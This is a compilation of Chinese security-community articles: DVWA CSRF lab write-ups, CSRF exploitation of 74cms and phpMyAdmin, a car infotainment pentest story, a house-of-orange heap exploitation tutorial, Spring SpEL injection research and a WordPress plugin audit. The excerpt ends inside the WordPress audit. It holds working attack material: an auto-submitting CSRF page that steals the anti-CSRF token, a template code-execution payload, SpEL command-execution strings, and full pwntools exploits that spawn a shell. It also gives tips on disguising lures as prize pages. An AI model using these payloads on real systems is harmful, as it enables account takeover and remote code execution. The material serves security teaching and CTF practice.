$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
$html .= "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
先使用burpsuite进行抓修改密码的数据包
再使用Generate CSRF PoC进行构造poc
CSRF HTML中的代码是构造好的
把构造好的代码复制出来,复制到自己创建的HTML文件里,value里的值是要修改成的密码。
点击submit request即可修改
修改成功
### 1.2.2.3 medium等级
从代码中可以看出先检测referer是否包含主机名称,再进行更改密码。
if( isset( $_GET[ 'Change' ] ) ) {
// Checks to see where the request came from
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
$html .= "<pre>Passwords did not match.</pre>";
}
}
else {
// Didn't come from a trusted source
$html .= "<pre>That request didn't look correct.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
先看下phpinfo中SERVER_NAME是什么
访问poc,并抓包修改referer,添加localhost进行绕过
修改成功
### 1.2.2.4 high等级
从代码可以看出增加了Anti-CSRF
token机制,用户每次访问更改页面时,服务器都会返回一个随机token,向服务器发送请求时,并带上随机token,服务端接收的时候先对token进行检查是否正确,才会处理客户端请求。
if( isset( $_GET[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
$html .= "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
// Generate Anti-CSRF token
generateSessionToken();
要绕过Anti-CSRF token机制,首先要获取token,再使用这个token进行修改密码。
然后构造以下代码
<html>
<body>
<script type="text/javascript">
function attack()
{
document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;
document.getElementById("transfer").submit();
}
</script>
<iframe src="http://192.168.1.108/dvwa/vulnerabilities/csrf" id="hack" border="0" style="display:none;">
</iframe>
<body onload="attack()">
<form method="GET" id="transfer" action="http://192.168.1.108/dvwa/vulnerabilities/csrf">
<input type="hidden" name="password_new" value="hongri">
<input type="hidden" name="password_conf" value="hongri">
<input type="hidden" name="user_token" value="">
<input type="hidden" name="Change" value="Change">
</form>
</body>
</html>
访问后就立即修改密码
### 1.2.2.5 参考文章
<https://www.freebuf.com/articles/web/118352.html>
# 1.2.3 CSRF漏洞利用实例之骑士cms
### 1.2.3.1 安装步骤
骑士cms下载地址:<http://www.74cms.com/download/load/id/155.html>
漏洞环境:windows、phpstudy
存在漏洞:POS型CSRF、代码执行
下载解压,访问首页
填写信息
安装完成
### 1.2.3.2 利用过程
安装好后,进入添加管理员界面进行抓包
使用Generate CSRF PoC生成HTML代码,并添加个中奖图片,简单伪装成中奖页面。
还可以用短域名继续伪装
然后诱导管理员打开并点击,创建成功
使用创建的账号密码登录
使用代码执行漏洞执行phpinfo
poc:index.php?m=Admin&c=Tpl&a=set&tpl_dir=a'.${phpinfo()}.'
### 1.2.3.3 参考文章
<http://www.yqxiaojunjie.com/index.php/archives/341/>
# 1.2.4 CSRF漏洞利用实例之phpMyAdmin
### 1.2.4.1 安装步骤
此漏洞使用VulnSpy在线靶机
靶机地址:<https://www.vulnspy.com/?u=pmasa-2017-9>
存在漏洞:GET型CSRF
点击开启实验
可以登录也可以不登录
打开靶机地址,默认账号密码:root/toor,靶机只有十分钟的时间
### 1.2.4.2 利用过程
将当前用户密码更改为hongri,SQL命令
SET passsword=PASSWORD('hongri');
构造poc
http://f1496b741e86dce4b2f79f3e839f977d.vsplate.me:19830/pma/sql.php?db=mysql&table=user&sql_query=SET%20password
%20=%20PASSWORD(%27hongri%27)
我们可以使用短域名伪装
修改成功
### 1.2.4.3 参考文章
<https://www.vulnspy.com/?u=pmasa-2017-9> | 社区文章 |
# 没有经过我的同意就动我的车,后果很严重!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
某年某月某时某分:
和往常一样,我葛优躺在沙发上看着新闻:
智能汽车成汽车业发展方向,自动驾驶安全性最受关注…
“你怎么又在看这类新闻”
“随便看看嘛”
“那你怎么不多看看我给你新买的车呀”
“看,看你个球,真不知道是买给你的还是买给我的,整天就知道抱着电脑在车里不知道在干什么”
“Emmm… 那我给你说说呗,先给你看样东西”
“这是啥”
“车机啊,指的就是安装在汽车里面的车载信息娱乐产品的简称,车机在功能上要能够实现人与车,车与外界(车与车)的信息通讯。还具有预约保养、远程诊断、拔打电话、收发短发、语音控制、语音播报、听书、3G上网、好友在途、路书、实时路状、在线音乐、在线电台、网络电视、在线影视、APP
Store等功能。
## 说到车机,就有车机安全威胁。
由于车载信息娱乐系统架构是基于嵌入式操作系统或着移动操作系统,所以提供给攻击者的攻击面也比较多,从大的方面可分为软件攻击和硬件攻击。
软件攻击面跟传统网络安全威胁类似:
系统本身可能存在内核漏洞,这些漏洞可能造成远程代码执行,本地权限提升或者敏感凭证被窃取等危害。
系统运行时环境检测,系统存在被攻击者安装恶意应用的风险,可能影响整个车载信息娱乐系统的功能。
第三方应用可能存在安全漏洞,存在信息泄露、数据存储、应用鉴权等风险。
此外,车载信息娱乐系统的底层可信引导、系统层证书签名、PKI 证书框架等也是经常存在风险的点。
硬件安全方面,通过拆解DA硬件,分析车载信息娱乐系统的硬件结构、调试引脚、WIFI 系统、串口通信、代码逆向、车载
信息娱乐系统指纹特征等研究点,对其他的车联网设施进行攻击。
刚刚的图片就是某厂商车机端应用系统。”
他所具备的功能:
该车机系统采用linux内核,自定义了部分系统组件(如多媒体解析、libcurl等)。车载应用包括AppManager、手机蓝牙同步等。
## 那么我们进入测试环节
小伙伴首先通过连接WiFi,利用nmap扫描发现开启了大量端口,其中23端口为telnet服务,如图:
尝试弱口令,但没有成功,利用密码破解工具hydra进行暴力破解,成功获取登录密码。如图:
登录成功:
进入车机系统后,查看用户与组,确定账号为root权限:
这样我们就实现了同网络内用户可以远程登录到车机系统,以root权限操作车机。
接着我们进行白盒测试,提取车机系统文件,使用IDA pro进行逆向工程分析。通过人工审计,在如下文件中:
H*****HH*IA****rH****eS********yS****sS******N.cpp 文件中发现调出工程模式的代码逻辑。
具体细节如下:
关键字Engineering Mod,可在该文件中找出工程模式调用逻辑
SEEK_UP和SEEK_DOWN更新Flag信息,当Flag为2时进入逻辑
接着按下HOME键,就执行JumpToEngineeringModeScreen函数进入工程模式界面。
(部分代码如下:)
车机系统内置工程模式,可通过逆向分析得到进入工程模式的按键组合,演示如图:
通过查看磁盘读写权限可知,大部分文件目录可写。
在工程模式下用户为root,可直接读、写、删除车机内任意可读写文件。通过此方式可替换系统可执行文件或依赖库,进而造成任意代码执行,进而完全控制车机系统。
攻击验证:
以USB攻击为例,可以通过车机工程模式将U盘内的恶意程序写入车机系统并执行,从车机启动时,就可以执行任意攻击代码,以root权限完全控制车机,如图:
“给我看了这么多,这有用吗?”
“当然有啊,你不知道么,我给你普及一下,CarSRC,由主管部门下支持成立的汽车应急响应平台,在此平台上提交一个车机端的漏洞,我们可以拿好几万RMB呢,更何况他们是免费提交给厂商的呢,你再想想,为了5年之后的智能汽车安全出行,这些都是必不可少的,为亿万人民出行安全做出贡献,这样的事何乐而不为呢,说了那么多,你要不要一起来学一下,我这里买了好几本书呢,当然,这些都要在法律允许的情况下并有相关授权下才能进行操作哦”
“所以你就背着我偷偷加入了CarSRC!?”
“Emmm….,哈哈哈哈”
“那还等什么,走呗!” | 社区文章 |
# house of orange & no free
#### 介绍:
> house of
> orange是在程序没有free函数的情况下,通过修改top_chunk的size,在下一次申请超过top_chunk的大小的chunk时,就会把top
> chunk释放掉,送入unorted bin中,这样一来我们就获得一个在unsorted bin中的堆块,而通常不单单只是利用house of
> orange手法,还要搭配着FSOP攻击
#### **适用版本:**
> glibc 2.23 -- 2.26
#### **利用条件:**
> * 可以进行 unsortedbin attack
> * 可以触发FSOP
>
#### 攻击方法:
> * unsortedbin attack
> * 伪造IO结构体
> * 触发FSOP
>
#### 原理分析:
简单来说是当前堆的 top chunk 尺寸不足以满足申请分配的大小的时候,原来的 top chunk 会被释放并被置入 unsorted bin 中
当程序调用malloc进行分配,fastbin、smallbins、unsorted
bin、largebins等均不满足分配要求时,_int_malloc函数会试图使用 top chunk,当 top chunk
也不能满足分配的要求,因此会执行如下分支:
/*
Otherwise, relay to handle system-dependent cases
*/
else {
void *p = sysmalloc(nb, av);
if (p != NULL && __builtin_expect (perturb_byte, 0))
alloc_perturb (p, bytes);
return p;
}
我们再申请的chunk大小不能大于mmap的分配阈值,以实现利用sysmalloc函数通过 brk 拓展top_chunk
sysmalloc 函数中存在对 top chunk size 的 check:
assert((old_top == initial_top(av) && old_size == 0) ||
((unsigned long) (old_size) >= MINSIZE &&
prev_inuse(old_top) &&
((unsigned long)old_end & pagemask) == 0));
> **top_chunk伪造的要求:**
>
> 1. 伪造的 size 必须要对齐到内存页
> 2. size 要大于 MINSIZE(0x10)
> 3. size 要小于之后申请的 chunk size + MINSIZE(0x10)
> 4. size 的 prev inuse 位必须为 1
>
> **为什么要对齐到内存页:**
>
> 现代操作系统都是以内存页为单位进行内存管理的,一般内存页的大小是 4kb(0x1000),那么伪造的 size 就必须要对齐到这个尺寸
可以看到原来的4000是对于4kb(0x1000)对齐的
我们修改size为0xfc1后,满足了对齐到内存页的条件
所以我们一般情况下,对top_chunk的伪造都是直接在原本size的基础上直接砍掉前面的0x20000,只保留后面的低位即可
之后top_chunk会通过执行_int_free进入 unsorted bin 中
#### 例题houseoforange_hitcon_2016:
默认都是保护全开
**add:**
**edit:**
edit功能没有对修改chunk大小进行限制,存在堆溢出漏洞
##### 利用详解:
> * **修改top_chunk的size,将其送入unsorted bin**
> * **分割top_chunk,以获取libc地址和heap地址**
> * **修改new_top_chunk大小,送入smallbin 的0x60部分**
> * **伪造IO结构体(_IO_list_all、IO_2_1_stderr、_IO_file_jumps)**
> * **exit退出,触发FSOP**
>
##### **house of orange:**
**修改top_chunk的size,将其送入unsorted bin**
add(0x10,'a')
首先申请一个小堆块,可以看到会一次性生成了3个相0x20大小的堆块
pl=p64(0)*3+p64(0x21)+p64(0)*3+p64(0xfa1)
edit(0x40,pl)
通过堆溢出修改top_chunk的size
add(0x1000,'b')
申请大于0xfa1大小的堆块,将top_chunk送入unsorted bin
**分割top_chunk,以获取libc地址和heap地址**
为了下面说明更加方便,我们将新分割出来的0x400大小的chunk命名为chunk1,被分割后的top_chunk命名为new_top_chunk
add(0x400,'c'*8)
show()
libc_base=l64()-0x3c5188
print('libc_base = '+hex(libc_base))
sys = libc_base + libc.sym['system']
io_list_all = libc_base + libc.sym['_IO_list_all']
edit(0x20,'d'*0x10)
show()
heap_base=u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))-0xc0
print('heap_base = '+hex(heap_base))
##### FSOP:
**伪造_IO_list_all**
**修改new_top_chunk大小,送入smallbin 的0x60部分**
我们最后攻击后,会将main_arena+88/96地址写入_IO_list_all,劫持IO结构体
但是main_arena+88/96处地址是不受我们控制的,也就是说我们无法直接通过在main_arena+88/96处布置来伪造_IO_list_all
而main_arena+88/96地址+0x68处也就是_chain字段,恰好是smallbin的0x60段
这也就是意味着我们可以通过将chunk送入smallbin的0x60段来篡改_chain字段指向的IO_2_1_stdout
pl='f'*0x400
pl+=p64(0)+p64(0x21)
pl+=p64(0)*2
#_IO_list_all
#_IO_2_1_stderr_
pl+='/bin/sh\x00'+p64(0x61) ##&heap_base+0x4F0
pl+=p64(0)+p64(io_list_all-0x10)
pl+=p64(0)+p64(1)
pl+=p64(0)*7
pl+=p64(heap_base+0x4F0)
pl+=p64(0)*13
pl+=p64(heap_base+0x4F0+0xD8)
#_IO_file_jumps
pl+=p64(0)*2+p64(sys)
edit(0x1000,pl)
将分割后产生的chunk1和程序生成的chunk(0x20)填满后,再将new_top_chunk的size修改为0x60,将其送入smallbin的0x60部分
#_IO_list_all
pl+='/bin/sh\x00'+p64(0x61) #&heap_base+0x4F0
pl+=p64(0)+p64(io_list_all-0x10)
pl+=p64(0)+p64(1)
pl+=p64(0)*7
pl+=p64(heap_base+0x4F0) #_chain
这样在攻击后,_IO_FILE_plus结构体的_chain就被篡改为了new_top_chunk的地址
也就是原本指向IO_2_1_stdout结构体的地址被我们篡改
**伪造IO_2_1_stderr**
#_IO_2_1_stderr_
pl+='/bin/sh\x00'+p64(0x61) ##&heap_base+0x4F0
pl+=p64(0)+p64(io_list_all-0x10)
pl+=p64(0)+p64(1)
pl+=p64(0)*7
pl+=p64(heap_base+0x4F0)
pl+=p64(0)*13
pl+=p64(heap_base+0x5c8) #vtable
我们通过堆溢出在new_top_chunk地址伪造IO_2_1_stdout结构体
主要是将vtable表中原本指向_IO_jump_t结构体的地址篡改为&vtable
#_IO_file_jumps
pl+=p64(0)*2+p64(sys)
申请新堆块来触发攻击
p.sendlineafter('Your choice : ',str(1))
##### 完整exp:
#encoding = utf-8
from pwn import *
from pwnlib.rop import *
from pwnlib.context import *
from pwnlib.fmtstr import *
from pwnlib.util.packing import *
from pwnlib.gdb import *
from ctypes import *
import os
import sys
import time
import base64
#from ae64 import AE64
#from LibcSearcher import *
context.os = 'linux'
context.arch = 'amd64'
#context.arch = 'i386'
context.log_level = "debug"
name = './pwn'
debug = 0
if debug:
p = remote('172.52.16.218',9999)
else:
p = process(name)
libcso = '/lib/x86_64-linux-gnu/libc-2.23.so'
#libcso = './libc-2.32.so'
libc = ELF(libcso)
#libc = elf.libc
elf = ELF(name)
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data,num :u32(p.recvuntil(data)[-num:].ljust(4,b'\x00'))
uu64 = lambda data,num :u64(p.recvuntil(data)[-num:].ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
def dbg():
gdb.attach(proc.pidof(p)[0])
pause()
bss = elf.bss()
def add(size,content):
p.sendlineafter('Your choice : ',str(1))
p.sendlineafter('Length of name :',str(size))
p.sendafter('Name :',content)
p.sendlineafter('Price of Orange:',str(1))
p.sendlineafter('Color of Orange:',str(2))
def edit(size,content):
p.sendlineafter('Your choice : ',str(3))
p.sendlineafter('Length of name :',str(size))
p.sendafter('Name:',content)
p.sendlineafter('Price of Orange:',str(1))
p.sendlineafter('Color of Orange:',str(2))
def delete(index):
p.sendlineafter('4.show\n',str(2))
p.sendlineafter('index:\n',str(index))
def show():
p.sendlineafter('Your choice : ',str(2))
add(0x10,'a')
pl=p64(0)*3+p64(0x21)+p64(0)*3+p64(0xfa1)
edit(0x40,pl)
add(0x1000,'b')
add(0x400,'c'*8)
show()
libc_base=l64()-0x3c5188
print('libc_base = '+hex(libc_base))
sys = libc_base + libc.sym['system']
io_list_all = libc_base + libc.sym['_IO_list_all']
edit(0x20,'d'*0x10)
show()
heap_base=u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))-0xc0
print('heap_base = '+hex(heap_base))
pl='f'*0x400
pl+=p64(0)+p64(0x21)
pl+=p64(sys)+p64(0)
pl+='/bin/sh\x00'+p64(0x61) ##&heap_base+0x4F0
pl+=p64(0)+p64(io_list_all-0x10)
pl+=p64(0)+p64(1)
pl+=p64(0)*7
pl+=p64(heap_base+0x4F0)
pl+=p64(0)*13
pl+=p64(heap_base+0x5c8)
pl+=p64(0)*2+p64(sys)
edit(0x1000,pl)
#dbg()
p.sendlineafter('Your choice : ',str(1))
itr()
#### 2023第七届“楚慧杯”网络空间安全实践能力竞赛 nofree
**edit:**
和前一个题利用点一样,也是存在一个堆溢出的漏洞
所给的libc版本也是2.23,直接放ubuntu16里打即可
和前一个题一样的攻击思路
##### exp:
add_idx = 1
edit_idx = 2
show_idx = 3
def choice(cho):
sla('t >> ',cho)
def add(idx,size):
choice(add_idx)
p.sendlineafter('input idx: ',str(idx))
p.sendlineafter('input size: ',str(size))
def edit(idx,size,content):
choice(edit_idx)
p.sendlineafter('input idx: ',str(idx))
p.sendlineafter('input size: ',str(size))
p.sendafter('input content: ',content)
def show(idx):
choice(show_idx)
p.sendlineafter('input idx: ',str(idx))
add(0,0x10)
add(1,0x10)
pl=p64(0)*3+p64(0x21)+p64(0)*3+p64(0xFC1)
edit(0,0x40,pl)
add(2,0x1000)
add(3,0x400)
show(3)
libc_base=l64()-0x3c5188
print('libc_base = '+hex(libc_base))
edit(3,0x20,'a'*0x10)
show(3)
heap_base=u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))-0x40
print('heap_base = '+hex(heap_base))
IO_list_all=libc_base + libc.sym['_IO_list_all']
sys = libc_base + libc.sym['system']
pl='b'*0x400
pl+='/bin/sh\x00'+p64(0x61)
pl+=p64(0)+p64(IO_list_all-0x10)
pl+=p64(0)+p64(1)
pl+=p64(0)*7
pl+=p64(heap_base+0x450)
pl+=p64(0)*13
pl+=p64(heap_base+0x450+0xD8)
pl+=p64(0)*2+p64(sys)
edit(3,0x1000,pl)
choice(add_idx)
p.sendlineafter('input idx: ','4')
p.sendlineafter('input size: ','1280')
itr()
#### 参考:
[House of Orange - CTF Wiki (ctf-wiki.org)](https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-orange/)
[关于house of orange(unsorted bin attack &&FSOP)的学习总结 - ZikH26 - 博客园
(cnblogs.com)](https://www.cnblogs.com/ZIKH26/articles/16712469.html)
[houseoforange_hitcon_2016 - LynneHuan - 博客园
(cnblogs.com)](https://www.cnblogs.com/LynneHuan/p/14696780.html#houseoforange_hitcon_2016) | 社区文章 |
> 前言
>
> 我看完CVE-2022-22963,便着手深入Spel表达式,希望能够深入研究Spel究竟出现在哪些地方,怎么挖掘新的漏洞。挺感谢导师的帮助的,毕竟我实在太菜了,连反馈邮箱都不会写。
## 项目
考虑到这么多的组件如果一个个去尝试,显得太累了,我把自己实验时的代码都做成一个集合,放出来,方便有兴趣的师傅们一起讨论(项目:[spel
search](https://github.com/Kyo-w/Spel-research "spel
search"))。先介绍各个组件使用Spel的情况。
## spring-cloud-starter-netflix-turbine
application.properties
turbine.cluster-name-expression="T(Runtime).getRuntime().exec('calc')"
无法配合actuator,需要/actuator/env、/actuator/restart
其中/actuator/restart时,会异常,导致服务崩溃
## spring-cloud-stream
@StreamListener注解
@StreamListener(value = Sink.INPUT, condition = "T(Runtime).getRuntime().exec('calc')")
注解是一个不可控的点
## Spring-cloud-kubernetes
application.properties
spring.cloud.kubernetes.discovery.filter=T(Runtime).getRuntime().exec('calc')
可配合/actuator/env,但是无法命令执行,原因如下
执行Spel时需要执行上下文,SimpleEvaluationContext并不支持T(Runtime)
因此如果执行会报以下问题
## Spring-data-jpa
@Query
@Query(value="select * from user where id = ?#{T(Runtime).getRuntime().exec('calc')}", nativeQuery=true)
可以getshell,但是可以忽略危害性。
## Spel场景总结
基本上可以确定的是,Spel的存在可能基本是存在于配置类与注解中的。我在其他与Spring
cloud相关的组件也存在一些Spel解析的地方但都是在配置类或者注解中,并且还是硬编码,这就没有放出来的意义了。
## CVE-2022-22980
在我不断的挖掘过程中,终于找到了一个算是有问题的Spel表达式注入了。Spring-data-mongodb。说实话,这个漏洞挖掘起来应该没个运气都找不到。本人开始也不觉得是个漏洞,但是综合考虑了@Query和@Aggregation设计的目的,以及spring
data
jpa也支持这个,但是两者解析却存在十分大的差距,便觉得这个问题从正常角度确实不太算一个合法的漏洞,只能算是一个危险的API。但是从设计的角度,我觉得它是属于安全BUG。
### spring data jpa与spring data mongodb
其实拿spring data jpa来说,jpa也同样支持@Query中做spel。但是如果你尝试用类似于
@Query(value="?#{?0}", nativeQuery=true)
### jpa的Spel解析
spring data jpa也支持spel,如下
@Query(select * from user where name= ?#{?1},nativeQuery=true)
public User getUserByName(String name);
spring data jpa有两处会解析spel,第一次在启动的时候会触发,第二处在收到请求时触发。
#### 启动解析Spel
先会经过if(!containsExpression(query))判断,这里的比较属于硬编码比较
即比较查询语句是否存在
#{#entityName}
这里的#entityName会被解析成Entity Pojo实体的类名称。所以无法控制。
#### 接收请求解析Spel
当HTTP发起请求查询数据库,会走到org.springframework.data.jpa.repository.query.QueryParameterSetterFactory中的create方法
通过debug分析parse.parseExpression后,最后走到
org.springframework.expression.spel.standard.InternalSpelExpressionParser.doParseExpression
最终经过eatExpression()时抛出异常,因为eatExpression直接分析 ?0 是否spel表达式,这里并没有 将 ?0
去引用来解析spel。也就是如果一定要spel命令执行,SQL必须是以下内容
@Query("select * from user where name = #{T(Runtime.getRuntime().exec('command'))}")
### Mongodb的解析
与上相似,Mongodb同样在@Query也支持Spel。初次之外,@Aggregation也支持Spel解析
@Query(":#{?0}")
User getDataInfo(String info);
与JPA相似,能控的参数,都在请求后解析Spel,启动的Expression完全不可控,所以不考虑启动的问题。以下是Mongodb解析Expression的重要位置(org.springframework.data.mongodb.util.json.ParameterBindingJsonReader)。
其中PARAMETER_BINDING_PATTERN.matcher(expression)会检查表达式中是否为
\?(\d+)
比如?0、?1、?2等等
expression.replace(inSpelMatcher.group(),
getBindableValueForIndex(index).toString());
会直接将占位符替换成请求查询的内容。接着evaluateExpression函数直接对Spel表达式解析。
### 对比小结
可以看到,例如Spring
data系列的其他数据库依赖,基本逻辑是与jpa相关的,但是唯独mongodb存在这个问题(可能mongodb数据库有他独特的地方所以导致这个可能),但是无论如何,我测试多次,也只有mongodb出现在使用spel时,?0这样的占位符会被提前解析成请求的数据。
### 有趣的问题
在我正准备全面的测试究竟哪些版本会出问题的时,我以为3.4.0以下的都存在这个问题,可是经过测试,似乎只有最新版的3.4.0是存在的。这让我感觉疑惑。
#### 答案:一行代码的血泪
代码可能模糊,所以还是给出链接[3.3.x](https://github.com/spring-projects/spring-data-mongodb/blob/3.3.5/spring-data-mongodb/src/main/java/org/springframework/data/mongodb/util/json/ParameterBindingDocumentCodec.java
"3.3.x")(点击跳转)与[3.4.x](https://github.com/spring-projects/spring-data-mongodb/blob/3.4.0/spring-data-mongodb/src/main/java/org/springframework/data/mongodb/util/json/ParameterBindingDocumentCodec.java
"3.4.x")(点击跳转)
在解析@Query中的SQL语句是,会经过org.springframework.data.mongodb.util.json.ParameterBindingDocumentCodec中的decode方法。其中reader.readStartDocument()会尝试解析,确定是否正确,或异常的SQL。如果使用?:#{}这样的表达式,其实这里会报错的。在报错之后就是抛异常。我们都知道Java在处理异常时都是向上抛异常的,所以这里的异常会被decode中的try处理
由于返回的是一个Object对象不是Map,所以在catch中的处理就正常的结束了,这里catch竟然吃掉了异常!所以导致异常的SQL语句最终变成“正常的SQL语句”。而3.3.x乃至低版本,reader.readStartDocument();都在try之外,导致异常最终会被程序捕获,导致后面的spel的解析走不了。
## 攻防下的思路
上文都提到了Spel的一些挖掘情况,现在聊一些基于上面的研究对攻防的意义。
我也找了不少的配置可以解析Spel的,为什么这么做,因为我考虑到另一个组件的存在——actuator。说实话,虽然actuator未授权的情况基本很少,但是存在这个actuator/env未授权时,很多情况下还是停留在信息泄露,LandGrey的一个项目[SpringBootVulExploit](https://github.com/LandGrey/SpringBootVulExploit
"SpringBootVulExploit")中已经详细描述了大部分的场景。我也在思考Spel在配置中的情况下,是否可以起到一定的作用,以至于放大actuator的危害,至少是个RCE吧。 | 社区文章 |
# 关于WordPressSecurity的几点注意事项
* * *
本文翻译自:<https://insinuator.net/2018/08/a-few-notes-on-wordpress-security/>
* * *
我们先来看看[WordPress的CVE列表](https://insinuator.net/2018/08/a-few-notes-on-wordpress-security/),大多数漏洞都不是在WordPressCore里面找到的,而是在第三方插件和主题中。
今天,我们来谈谈WordPress。
对WordPress进行评估可能看起来无聊至极,因为核心功能[已测试]和配置是不允许大范围的安全性错误配置存在的。幸运的是,大多数实例使用的是插件和主题来添加WordPress核心程序尚未提供的功能。
在这篇博文中,我想讨论一下我的发现以及发现它们的方法。此外,我将描述不同厂商的响应情况,从完全没有反应、不理解问题到作出既快速又专业的反应,并要求对准备部署的更新的代码进行审查。
WordPress允许插件通过两种方式注册API路由——要么是为已经经过身份认证的calls注册前缀`wp_ajax_`,要么是为尚未经过身份认证的calls注册前缀`wp_ajax_nopriv_`(请参阅[API插件](https://codex.wordpress.org/Plugin_API/Action_Reference/wp_ajax_%28action%29))
### **EventON**
EventON提供了一个日历插件作为核心和多个附加插件以扩展它的功能,包括预订、RSS订阅、票务系统、审查系统和CSV文件导入。
评估的系统仅安装了核心程序和CSV导入程序,但这两个插件都有漏洞,接下来我们会进行讨论。
##### **漏洞**
首先,我们来看看eventON的核心插件。使用下面的代码可以为`evo_mdt`AJAX操作注册一个处理程序:
add_action( 'wp_ajax_evo_mdt', array( $this, 'evomdt_ajax' ) );
add_action( 'wp_ajax_nopriv_evo_mdt', array( $this, 'evomdt_ajax' ) );
快速查看`evomdt_ajax`函数,可以看到它将未经验证的POST数据传递给了`mdt_form`:
function evomdt_ajax(){
if(empty($_POST['type'])) return;
$type = $_POST['type'];
$output = '';
switch($type){
case 'newform':
echo json_encode(array(
'content' =>$this->mdt_form($_POST['eventid'], $_POST['tax']),
'status'=>'good'
)); exit;
break;
case 'editform':
echo json_encode(array(
'content' =>$this->mdt_form($_POST['eventid'], $_POST['tax'],$_POST['termid'] ),
'status'=>'good'
)); exit;
break;
}
函数`mdt_form`创建了一个反映AJAX请求中特定的POST参数的HTML输出。
function mdt_form($eventid, $tax, $termid = ''){
ob_start();
?>
<div class='ev_admin_form'>
<div class='evo_tax_entry evoselectfield_saved_data sections'>
<input type="hidden" class='field' name='eventid' value='<?php echo $eventid;?>'/>
<input type="hidden" class='field' name='termid' value='<?php echo $termid;?>'/>
<input type="hidden" class='field' name='tax' value='<?php echo $tax;?>'/>
[...]
return ob_get_clean();
}
在没有选项参数的情况下使用`json_encode`函数,会导致PHP不会转义其他字符(参见[JSON_HEX_TAG](http://php.net/manual/en/json.constants.php#constant.json-hex-tag))。因此,我们可以将任意HTML注入到响应中,但是没有浏览器会在JSON响应中评估HTML吗?好吧,只有当您的JSON响应告诉浏览器它实际上就是JSON的时候才会评估。
HTTP/1.1 200 OK
[...]
Content-Type: text/html; charset=UTF-8
{"content":[...]
我是怎么找到这个漏洞的呢?我就不多卖关子了。
首先,让我们来看看所有已经注册的AJAX操作:
grep -rain "add_action([ ]*['\"]wp_ajax_"
这使我们对可用的特权和非特权行为有一个相当好的概述。快速查看处理程序可能会显示如上面所描述的漏洞。
我们来看看CSV导入器。由于插件目的是创建新的事件,因此对用户访问应该进行授权限制。使用上面提到的grep命令,可以得到以下内容:
$ grep -rain "add_action([ ]*['\"]wp_ajax_"
includes/class-ajax.php:13: add_action( 'wp_ajax_'. $ajax_event, array( $this, $class ) );
includes/class-ajax.php:14: add_action( 'wp_ajax_nopriv_'. $ajax_event, array( $this, $class ) );
有趣的是,插件注册了一个`wp_ajax_nopriv`操作。检查代码发现:
$ajax_events = array(
'evocsv_001'=>'evocsv_001',
);
foreach ( $ajax_events as $ajax_event => $class ) {
add_action( 'wp_ajax_'. $ajax_event, array( $this, $class ) );
add_action( 'wp_ajax_nopriv_'. $ajax_event, array( $this, $class ) );
}
